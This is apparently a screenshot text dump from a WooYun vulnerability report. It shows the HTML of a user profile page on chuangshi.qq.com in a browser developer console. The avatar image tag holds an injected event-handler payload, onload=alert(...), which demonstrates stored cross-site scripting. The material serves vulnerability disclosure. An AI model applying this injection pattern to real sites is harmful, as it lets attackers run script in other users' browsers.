 控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 img.modify_head < li < ul < div.personal_infodiv < div.main_tab_wrap < div.personal_main < div.personal_wrap < div.wrap < div.sakura_bg < body < html
<div class="personal_left">
<div class="personal_main main_noright">
<div class="main_h1tab main_long_bottom">
<div class="main_tab_wrap">
<div class="basic_info" style="display: none;">
<div class="personal_infodiv" style="display: block;">
<ul>
<li>
<span>头 像：</span>
<img class="modify_head" width="104" height="104" "="" onload="alert(/lhshaoren/)" src="http://chuangshi.qq.com/Public
/mainsite/images/head_photo/8.jpg">
<a id="midify_head" class="click_modify red2" href="javascript:">点击修改</a>
</li>
<p class="area_line">分割</p>
<li>
<li>
<li>
<li>
<li>
www.wooyun.org